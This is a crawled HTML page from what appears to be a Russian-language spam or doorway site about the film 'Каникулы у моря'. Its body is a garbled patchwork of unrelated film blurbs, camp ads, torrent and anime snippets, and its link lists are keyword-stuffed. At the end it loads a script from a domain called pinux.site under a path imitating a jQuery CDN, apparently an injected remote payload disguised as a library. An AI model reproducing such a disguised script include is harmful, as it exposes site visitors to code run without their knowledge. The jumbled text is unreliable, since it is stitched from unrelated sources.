

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://airahngow.bellawoo.com/qtn9-kanikuly-u-morya-film.html
body_size: 4318
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Каникулы у моря фильм - airahngow.bellawoo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">airahngow.bellawoo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Каникулы у моря фильм</h2>
                            </header>
                            <p>«Рождественские Каникулы» — третий фильм, третий режиссер, Джеримайя С.Чечик, и то самый сценарист, Джон Хьюз.На мой взгляд — это самые лучшие, самые запоминающие, самые веселые, и самые интересные каникулы семейки. смотреть фильм онлайн Идеальные каникулы (2015) в hd качестве «К сожалению, в данный момент демонстрация фильма невозможна, так как он был удален по требованию правообладателя. 
СССР, семидесятые годы. Главным героям ленты – Диме, Мише и Лене – уже по 14 лет, они по традиции едут в пионерский лагерь на берегу моря, прихватив с собой пса Савву, которого они спасали в первой части этого фильма. Случайная встреча Лики с талантливым художником Никольским состоялась в картинной галерее. Корреспондент местной газеты охотилась за репортажем начинающего деятеля искусства, который вынужден вместо. Скачать фильм Шопинг-тур в mp4 на телефон. О фильме: Парочке туристов из России не слишком повезло. Дело в том, что они отправились в Финляндию. 4/2/2013 · Film GUZ SANCISI Фильм "БОЛЬ ОСЕНИ "2009 с рус.субтитрами Сын богатого землевладельца-националиста Бехчет по желанию своего отца и благодаря его связям окунается в политическую жизнь. Дикари это тот фильм, который уже посмотрел раз пять(а может и больше), и каждый раз просмотр проходит как на одном дыхании. Вера знает, у нее совершенная семья, прекрасный муж, замечательный сынок Веня. Состоятельная и уверенная дама отправляется на южные моря. Вместе с приятелями она загорает и развлекается на палубе. Описание: Жизнь подростка обычная до ужаса и Касуга Арата жил, как и все его сверстники.Имелась у него кузина Касуга Хидзири, с которой он проводил массу времени вместе. Завершающая часть серии фильмов о новом Гоголе – невротичном типе в исполнении Александра Петрова – продолжит рассказ о зловещих происшествиях в селе Диканька, которые будет расследовать сам Гоголь и воскресший. 
Детские лагеря в Подмосковье летние каникулы 2019 г. title= Детские лагеря в Подмосковье. Самая большая база аниме онлайн. Полное собрание всех аниме на русском языке и описаний. а мне фильм Дура понравился до одурения. и смешно, и интересно, и пореветь можно. Капитан Крюк (англ. Hook, дословно: Крюк) — кинофильм Стивена Спилберга. Фильм представляет. Документальный фильм Алена Бабенко. Мотылек со стальными крыльями В честь 45-летия. Подборка лучших подростковых фильмов по мнению читаталей. Список создан на основе отзывов. 
Торренты. Сегодняшний проникающий повсюду интернет превратился в синоним слова жизнь. Биография. Георгий Штиль родился в Ленинграде 4 марта 1932 года, в семье польско-немецкого. Смотреть онлайн фильм Как стать принцессой на английском языке с английскими и русскими. Шрек: Медовый месяц (или Призрак Лорда Фаркуада) Шрек: Хэллоуин (Страшилки). Евгений Стычкин - биография, информация, личная жизнь Евгений Стычкин. Евгений Алексеевич. Образовательный холдинг МИТРО в области подготовки кадров для телевидения и радио. — Ваш сын которому сейчас 10 лет, так же как и вы талантлив, и у него прекрасный голос. Творческий лагерь. Забронируй свой отдых на творческой волне. Отдыхай с пользой и учись. Морские дьяволы. Их называют морскими дьяволами , хотя по праву их можно считать рыцарями. 
Биография Лии Ахеджаковой: личная жизнь, Служебный роман , последние новости 2018, фильмы. Онлайн игры создай своего персонажа, бесплатно представлены на сайте OnlineGuru. Если. На сайте собрание лучших сериалов и ВСЕХ их сезонов. Не только зарубежные </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qtn9-trudovoy-dogovor-s-kommercheskim-direktorom-skachat-obrazec.html">Трудовой договор с коммерческим директором скачать образец</a></li>
                                <li><a href="qtn9-stone-sour-through-the-glass-minus-skachat.html">Stone sour through the glass минус скачать</a></li>
                                <li><a href="qtn9-skachat-igru-ya-fermer.html">Скачать игру я фермер</a></li>
                                <li><a href="qtn9-shema-podklyucheniya-cdv-71am.html">Схема подключения cdv 71am</a></li>
                                <li><a href="qtn9-kniga-s-lyubovyu-k-prirode.html">Книга с любовью к природе</a></li>
                                <li><a href="qtn9-antivirus-skachat-android.html">Antivirus скачать android</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-smotret-vyshivka-biserom-shemy.html">Смотреть вышивка бисером схемы</a></li>
                                            <li><a href="qtn9-prezentaciya-professiya-geodezist.html">Презентация профессия геодезист</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-skachat-igry-na-android-betmen-temnyy-rycar.html">Скачать игры на андроид бэтмен темный рыцарь</a></li>
                                            <li><a href="qtn9-mod-karta-rossii-dlya-ets-2.html">Мод карта россии для ets 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-starye-indiyskiy-filmy-skachat-torrent.html">Старые индийский фильмы скачать торрент</a></li>
                                            <li><a href="qtn9-kakuyu-knigu-pochitat-esli-ne-lyubish-chitat.html">Какую книгу почитать если не любишь читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-skachat-film-bugimen-2-cherez-torrent.html">Скачать фильм бугимен 2 через торрент</a></li>
                                            <li><a href="qtn9-dyuna-igra-android.html">Дюна игра андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
